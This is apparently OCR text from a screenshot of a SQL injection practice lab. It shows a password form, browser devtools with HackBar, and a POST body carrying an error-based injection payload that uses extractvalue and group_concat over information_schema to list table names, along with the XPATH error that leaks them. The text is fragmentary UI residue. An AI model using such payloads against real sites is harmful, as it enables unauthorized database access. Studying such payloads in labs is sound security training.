 User Name :
New Password :
Submit
XPATH syntax error: ',referers,uagents,users'
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1' and extractvalue('~',(select group_concat(table_name) from
information_schema.tables where table_schema=database()))
#&submit=Submit&uname=admin
Name
Origin
Name
DNT